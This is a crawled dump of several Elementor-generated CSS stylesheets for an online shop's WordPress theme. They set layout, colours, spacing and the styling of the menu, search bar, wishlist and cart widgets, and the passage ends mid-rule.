.elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li> > a .caret:before{color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li> a:hover,  
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li > a:focus, 
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li.active > a,
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li > a:hover .caret,
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li > a:focus .caret,  
                    .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 >ul > li.active > a .caret{color:#EA3C06 !important;}.elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 > ul > li > a{padding-left:0px;padding-right:0px !important;}body:not(.rtl) .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 > ul > li:not(:last-child){margin-right:33px !important;}body.rtl .elementor-9057 .elementor-element.elementor-element-3978af0 .tbay-nav-menu-3978af0 > ul > li:not(:last-child){margin-left:33px !important;}.elementor-9057 .elementor-element.elementor-element-3cdaeab .product-recently-viewed-header h3{padding:7px 0px 7px 0px;color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3cdaeab .product-recently-viewed-header:hover h3,
                    .elementor-9057 .elementor-element.elementor-element-3cdaeab .product-recently-viewed-header:hover h3:after{color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-3cdaeab > .elementor-widget-container{margin:0px -9px 0px 0px;}.elementor-9057 .elementor-element.elementor-element-2553dd5{line-height:18px;}.elementor-9057 .elementor-element.elementor-element-2553dd5 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-9057 .elementor-element.elementor-element-a130e51 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-a130e51:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-a130e51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-a130e51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:19px 0px 17px 0px;}.elementor-9057 .elementor-element.elementor-element-a130e51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu__toggle{margin:0 auto;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 li.menu-item a{justify-content:space-between;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-wrapper .uael-side{width:300px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-open.left{left:-300px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-open.right{right:-300px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-content{padding:30px;background-color:#FFFFFF;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .menu-item a.uael-menu-item,.elementor-9057 .elementor-element.elementor-element-1b90ea5 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .menu-item a.uael-menu-item, .elementor-9057 .elementor-element.elementor-element-1b90ea5 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .sub-menu,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .sub-menu li a.uael-sub-menu-item,
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li a.uael-menu-item,
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .sub-menu a.uael-sub-menu-item,
						 .elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .sub-menu li.menu-item:not(:last-child),
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-9057 .elementor-element.elementor-element-1b90ea5 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-close{color:#7A7A7A;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-flyout-close svg{fill:#7A7A7A;}.elementor-bc-flex-widget .elementor-9057 .elementor-element.elementor-element-e235ef7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9057 .elementor-element.elementor-element-e235ef7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9057 .elementor-element.elementor-element-e235ef7.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist i,
                    .elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist svg{font-size:30px !important;}.elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist i{color:#262626;}.elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist svg{fill:#262626;}.elementor-9057 .elementor-element.elementor-element-302d081 .top-wishlist .count_wishlist{font-size:14px;font-weight:700;color:#FFFFFF;background:#21409A;left:18px;}.elementor-9057 .elementor-element.elementor-element-302d081 > .elementor-widget-container{padding:0px 3px 0px 45px;}.elementor-9057 .elementor-element.elementor-element-e54768f > .elementor-container{max-width:1200px;}.elementor-9057 .elementor-element.elementor-element-e54768f:not(.elementor-motion-effects-element-type-background), .elementor-9057 .elementor-element.elementor-element-e54768f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21409A;}.elementor-9057 .elementor-element.elementor-element-e54768f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9057 .elementor-element.elementor-element-e54768f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9057 .elementor-element.elementor-element-8e367dc > div.elementor-element-populated{padding:0px 0px 0px 17px !important;}.elementor-9057 .elementor-element.elementor-element-e970b59 .tbay-search-form .form-group .input-group,
                    .elementor-9057 .elementor-element.elementor-element-e970b59{width:100% !important;}.elementor-9057 .elementor-element.elementor-element-e970b59 > .elementor-widget-container{border-style:solid;border-color:#E2E2E2;}@media(max-width:767px){.elementor-9057 .elementor-element.elementor-element-414389c{width:15%;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 .uael-nav-menu__toggle{margin-right:auto;}.elementor-9057 .elementor-element.elementor-element-1b90ea5 li.menu-item a{justify-content:flex-start;}.elementor-9057 .elementor-element.elementor-element-756851e{width:60%;}.elementor-9057 .elementor-element.elementor-element-e235ef7{width:20%;}.elementor-9057 .elementor-element.elementor-element-8e367dc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9057 .elementor-element.elementor-element-8e367dc > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-9057 .elementor-element.elementor-element-e970b59{width:100%;max-width:100%;align-self:center;}.elementor-9057 .elementor-element.elementor-element-e970b59 > .elementor-widget-container{border-radius:1px 1px 1px 1px;}}@media(min-width:768px){.elementor-9057 .elementor-element.elementor-element-7a71618a{width:17%;}.elementor-9057 .elementor-element.elementor-element-53d89bd5{width:65.332%;}.elementor-9057 .elementor-element.elementor-element-5b04fe6c{width:17%;}.elementor-9057 .elementor-element.elementor-element-735e7a4{width:25%;}.elementor-9057 .elementor-element.elementor-element-22c5905{width:62.078%;}.elementor-9057 .elementor-element.elementor-element-c67c849{width:12.254%;}}

--- FILE ---
content_type: text/css
request_url: https://yomp.in/wp-content/uploads/elementor/css/post-12576.css?ver=1746457813
body_size: 752
content:
.elementor-12576 .elementor-element.elementor-element-adb0499 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12576 .elementor-element.elementor-element-adb0499:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-adb0499 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12576 .elementor-element.elementor-element-adb0499{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:47px 0px 47px 0px;}.elementor-12576 .elementor-element.elementor-element-adb0499 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-73a5491 .heading-tbay-title{padding:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-c2b160a .elementor-button{font-size:14px;line-height:22px;fill:#FFFFFF;color:#FFFFFF;background-color:#21409A;padding:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-a6aa50c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12576 .elementor-element.elementor-element-a6aa50c:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-a6aa50c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12576 .elementor-element.elementor-element-a6aa50c{border-style:solid;border-width:3px 0px 0px 0px;border-color:#FA4F26;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:43px 15px 33px 15px;}.elementor-12576 .elementor-element.elementor-element-a6aa50c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-2f135768 > div.elementor-element-populated{padding:0px 0px 0px 15px !important;}.elementor-12576 .elementor-element.elementor-element-6960aeb2 .heading-tbay-title, .elementor-12576 .elementor-element.elementor-element-6960aeb2 .top-flash-sale-wrapper{justify-content:left;}.elementor-12576 .elementor-element.elementor-element-6960aeb2 .heading-tbay-title .title{color:#262626;font-size:16px;font-weight:700;line-height:28px;}.elementor-12576 .elementor-element.elementor-element-6960aeb2 .heading-tbay-title .subtitle{font-size:14px;line-height:30px;color:#262626;}.elementor-12576 .elementor-element.elementor-element-6960aeb2 .heading-tbay-title{padding:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-49229a74 .heading-tbay-title, .elementor-12576 .elementor-element.elementor-element-49229a74 .top-flash-sale-wrapper{justify-content:left;}.elementor-12576 .elementor-element.elementor-element-49229a74 .heading-tbay-title .subtitle{font-size:14px;line-height:22px;color:#262626;}.elementor-12576 .elementor-element.elementor-element-49229a74 .heading-tbay-title{padding:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-49229a74 > .elementor-widget-container{margin:0px 0px 0px -7px;}.elementor-12576 .elementor-element.elementor-element-33f4736:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-33f4736 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12576 .elementor-element.elementor-element-33f4736{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12576 .elementor-element.elementor-element-33f4736 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-fd00d02{--divider-border-style:solid;--divider-color:#F0F0F0;--divider-border-width:1px;}.elementor-12576 .elementor-element.elementor-element-fd00d02 .elementor-divider-separator{width:100%;}.elementor-12576 .elementor-element.elementor-element-af85b8f:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-af85b8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12576 .elementor-element.elementor-element-af85b8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:34px 0px 39px 0px;}.elementor-12576 .elementor-element.elementor-element-af85b8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-4246ab10{text-align:left;}.elementor-12576 .elementor-element.elementor-element-4246ab10 img{width:50%;max-width:50%;}.elementor-12576 .elementor-element.elementor-element-5a9e73ab{color:#777777;font-size:13px;line-height:18px;}.elementor-12576 .elementor-element.elementor-element-5a9e73ab > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f .heading-tbay-title .title{font-weight:700;}.elementor-12576 .elementor-element.elementor-element-11de7f9f .heading-tbay-title{padding:0px 0px 17px 0px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f.elementor-widget-besa-menu-vertical .tbay-element-menu-vertical .menu-vertical > li > a{line-height:24px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f .menu-vertical > li > a{color:#262626 !important;}.elementor-12576 .elementor-element.elementor-element-11de7f9f:hover .menu-vertical > li > a:hover{color:#FA4F26 !important;}.elementor-12576 .elementor-element.elementor-element-11de7f9f > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F0F0F0;}.elementor-12576 .elementor-element.elementor-element-56b739a6 .heading-tbay-title .title{font-weight:700;}.elementor-12576 .elementor-element.elementor-element-56b739a6 .heading-tbay-title{padding:0px 0px 17px 0px;}.elementor-12576 .elementor-element.elementor-element-56b739a6.elementor-widget-besa-menu-vertical .tbay-element-menu-vertical .menu-vertical > li > a{line-height:24px;}.elementor-12576 .elementor-element.elementor-element-56b739a6 .menu-vertical > li > a{color:#262626 !important;}.elementor-12576 .elementor-element.elementor-element-56b739a6:hover .menu-vertical > li > a:hover{color:#FA4F26 !important;}.elementor-12576 .elementor-element.elementor-element-56b739a6 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F0F0F0;}.elementor-12576 .elementor-element.elementor-element-50b6103f .heading-tbay-title .title{font-size:14px;line-height:24px;color:#262626;font-weight:700;}.elementor-12576 .elementor-element.elementor-element-50b6103f .heading-tbay-title{padding:0px 0px 22px 0px;}.elementor-12576 .elementor-element.elementor-element-51a644db .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12576 .elementor-element.elementor-element-51a644db .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12576 .elementor-element.elementor-element-51a644db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12576 .elementor-element.elementor-element-51a644db .elementor-icon-list-text{transition:color 0.3s;}.elementor-12576 .elementor-element.elementor-element-77231f56{color:#02734A;font-size:20px;font-weight:600;}.elementor-12576 .elementor-element.elementor-element-77231f56 > .elementor-widget-container{padding:17px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-5e8b39e:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-5e8b39e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-12576 .elementor-element.elementor-element-5e8b39e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12576 .elementor-element.elementor-element-5e8b39e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-2c3af73{--spacer-size:1px;}.elementor-12576 .elementor-element.elementor-element-2c3af73 > .elementor-widget-container{background-color:#F0F0F0;}.elementor-12576 .elementor-element.elementor-element-2c3af73.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-12576 .elementor-element.elementor-element-080cd80:not(.elementor-motion-effects-element-type-background), .elementor-12576 .elementor-element.elementor-element-080cd80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-12576 .elementor-element.elementor-element-080cd80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:36px 15px 52px 15px;}.elementor-12576 .elementor-element.elementor-element-080cd80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12576 .elementor-element.elementor-element-57200968{color:#777777;font-size:13px;line-height:18px;}.elementor-12576 .elementor-element.elementor-element-57200968 > .elementor-widget-container{padding:18px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-6cdff631{text-align:left;}.elementor-12576 .elementor-element.elementor-element-6cdff631 > .elementor-widget-container{padding:7px 0px 0px 0px;}@media(max-width:1024px){.elementor-12576 .elementor-element.elementor-element-73a5491 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-12576 .elementor-element.elementor-element-c2b160a > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-080cd80{padding:50px 15px 90px 15px;}}@media(min-width:768px){.elementor-12576 .elementor-element.elementor-element-4a7bd08{width:17%;}.elementor-12576 .elementor-element.elementor-element-2acbe84{width:69.332%;}.elementor-12576 .elementor-element.elementor-element-3046be7{width:13%;}.elementor-12576 .elementor-element.elementor-element-2f135768{width:10.709%;}.elementor-12576 .elementor-element.elementor-element-6c376d73{width:32.074%;}.elementor-12576 .elementor-element.elementor-element-2cb92838{width:56.883%;}.elementor-12576 .elementor-element.elementor-element-484e68c9{width:75%;}.elementor-12576 .elementor-element.elementor-element-5bf0cb5d{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12576 .elementor-element.elementor-element-4a7bd08{width:100%;}.elementor-12576 .elementor-element.elementor-element-2acbe84{width:100%;}.elementor-12576 .elementor-element.elementor-element-3046be7{width:100%;}}@media(max-width:767px){.elementor-12576 .elementor-element.elementor-element-adb0499{margin-top:30px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-12576 .elementor-element.elementor-element-2acbe84 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-12576 .elementor-element.elementor-element-a6aa50c{padding:32px 0px 30px 0px;}.elementor-12576 .elementor-element.elementor-element-49229a74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-af85b8f{padding:18px 0px 32px 0px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f .heading-tbay-title{padding:12px 0px 12px 0px;}.elementor-12576 .elementor-element.elementor-element-11de7f9f > .elementor-widget-container{margin:27px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-56b739a6 .heading-tbay-title{padding:12px 0px 12px 0px;}.elementor-12576 .elementor-element.elementor-element-56b739a6 > .elementor-widget-container{border-width:1px 0px 0px 0px;}.elementor-12576 .elementor-element.elementor-element-50b6103f .heading-tbay-title{padding:0px 0px 19px 0px;}.elementor-12576 .elementor-element.elementor-element-080cd80{padding:28px 15px 44px 15px;}.elementor-12576 .elementor-element.elementor-element-484e68c9 > div.elementor-element-populated{padding:0px 0px 23px 0px !important;}.elementor-12576 .elementor-element.elementor-element-5bf0cb5d > div.elementor-element-populated{padding:0px 0px 20px 0px !important;}}

--- FILE ---
content_type: text/css
request_url: https://yomp.in/wp-content/uploads/elementor/css/post-2225.css?ver=1746457813
body_size: 1175
content:
.elementor-2225 .elementor-element.elementor-element-fd2092d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-fd2092d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2225 .elementor-element.elementor-element-fd2092d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-4ab37a3{line-height:18px;}.elementor-2225 .elementor-element.elementor-element-4ab37a3 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-31b711c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-31b711c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-31b711c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2225 .elementor-element.elementor-element-31b711c.enable-element-child-border-yes .elementor-element,
                    .elementor-2225 .elementor-element.elementor-element-31b711c .tbay-custom-language, .elementor-2225 .elementor-element.elementor-element-31b711c .tbay-currency,.elementor-2225 .elementor-element.elementor-element-31b711c .tbay-element .tbay-login > a,
                    .elementor-2225 .elementor-element.elementor-element-31b711c .column-element-child-border .elementor-element{height:45px;}.elementor-2225 .elementor-element.elementor-element-31b711c .tbay-currency,.elementor-2225 .elementor-element.elementor-element-31b711c .tbay-custom-language{line-height:45px;}.elementor-2225 .elementor-element.elementor-element-31b711c.enable-element-child-border-yes .elementor-element::after,
                    .elementor-2225 .elementor-element.elementor-element-31b711c .column-element-child-border .elementor-element::after{width:0px;margin:0px 11px 0px 11px !important;}.elementor-2225 .elementor-element.elementor-element-31b711c .tbay-custom-language .sub-menu,.elementor-2225 .elementor-element.elementor-element-31b711c .woocommerce-currency-switcher-form .SumoSelect > .optWrapper{left:calc(-11px + -1px);}.elementor-2225 .elementor-element.elementor-element-d86fa37 .elementor-button{line-height:39px;fill:#000000;color:#000000;background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-d86fa37 .elementor-button:hover, .elementor-2225 .elementor-element.elementor-element-d86fa37 .elementor-button:focus{color:#FA4F26;}.elementor-2225 .elementor-element.elementor-element-d86fa37 .elementor-button:hover svg, .elementor-2225 .elementor-element.elementor-element-d86fa37 .elementor-button:focus svg{fill:#FA4F26;}.elementor-2225 .elementor-element.elementor-element-25a88c4 .text-account{color:#000000;}.elementor-2225 .elementor-element.elementor-element-25a88c4 .text-account:hover{color:#FA4F26;}.elementor-2225 .elementor-element.elementor-element-c108b43 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-c108b43{padding:19px 0px 17px 0px;}.elementor-2225 .elementor-element.elementor-element-3ea25dc > div.elementor-element-populated{padding:0px 50px 0px 62px !important;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .tbay-search,
                    .elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category,.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-search:not(.icon),.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category > select{height:38px;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category,.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-search:not(.icon),
                    .elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-preloader,.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-search:not(.icon) i,.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .SumoSelect{line-height:38px;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .form-group .input-group{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:3px 3px 3px 3px;}.elementor-2225 .elementor-element.elementor-element-beeb261 .SumoSelect.open>.optWrapper,.elementor-2225 .elementor-element.elementor-element-beeb261 .autocomplete-suggestions{margin-top:1px;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category .optWrapper{left:-1px;}.elementor-2225 .elementor-element.elementor-element-beeb261 .autocomplete-suggestions{width:calc( 100% - -1px - -1px - 2px ) !important;left:-1px;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category.input-group-addon,.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-group,.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category .CaptionCont, .rtl .elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category.input-group-addon {border-radius:0 3px 3px 0;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category .CaptionCont,.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category{background:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .select-category .CaptionCont{color:#444444;}.elementor-2225 .elementor-element.elementor-element-beeb261 .button-group, .elementor-2225 .elementor-element.elementor-element-beeb261 .button-search{border-radius:3px 3px 3px 3px !important;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-search:not(.icon){padding:0px 17px 0px 17px;}.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-search:not(.icon),
                    .elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .tbay-loading .button-group,
                    .elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-group{background:#21409A;}.elementor-2225 .elementor-element.elementor-element-beeb261 .button-search i,.elementor-2225 .elementor-element.elementor-element-beeb261 .tbay-search-form .button-group:before{color:#ffffff;}.elementor-2225 .elementor-element.elementor-element-beeb261 .button-search .text{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-6091528.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-6091528.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-6091528.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2225 .elementor-element.elementor-element-b322a88 .top-wishlist i,
                    .elementor-2225 .elementor-element.elementor-element-b322a88 .top-wishlist svg{font-size:30px !important;}.elementor-2225 .elementor-element.elementor-element-b322a88 .top-wishlist i{color:#262626;}.elementor-2225 .elementor-element.elementor-element-b322a88 .top-wishlist svg{fill:#262626;}.elementor-2225 .elementor-element.elementor-element-b322a88 .top-wishlist .count_wishlist{font-size:14px;font-weight:700;color:#FFFFFF;background:#21409A;left:18px;}.elementor-2225 .elementor-element.elementor-element-b322a88 > .elementor-widget-container{padding:0px 3px 0px 45px;}.elementor-2225 .elementor-element.elementor-element-2e41694 .cart-dropdown .cart-icon i,
                    .elementor-2225 .elementor-element.elementor-element-2e41694 .cart-dropdown .cart-icon svg{font-size:30px !important;}.elementor-2225 .elementor-element.elementor-element-2e41694 .cart-dropdown .cart-icon{color:#262626;}.elementor-2225 .elementor-element.elementor-element-2e41694 .cart-dropdown .cart-icon svg{fill:#262626;}.elementor-2225 .elementor-element.elementor-element-2e41694 .cart-icon span.mini-cart-items{font-size:14px;font-weight:700;color:#FFFFFF;background:#21409A;}.elementor-2225 .elementor-element.elementor-element-2e41694 .woocommerce .cart-popup.show .dropdown-menu, .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F0F0F0;}.elementor-2225 .elementor-element.elementor-element-2e41694 .tbay-topcart .offcanvas-close{color:#00000000;}.elementor-2225 .elementor-element.elementor-element-2e41694 > .elementor-widget-container{margin:0px 18px 2px 36px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-f91167d > .elementor-container{max-width:1200px;}.elementor-2225 .elementor-element.elementor-element-f91167d:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-f91167d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21409A;}.elementor-2225 .elementor-element.elementor-element-f91167d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2225 .elementor-element.elementor-element-f91167d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-456395b .toggle-menu-title span{font-weight:400 !important;font-size:14px;line-height:42px;}.elementor-2225 .elementor-element.elementor-element-456395b .toggle-menu-title i,
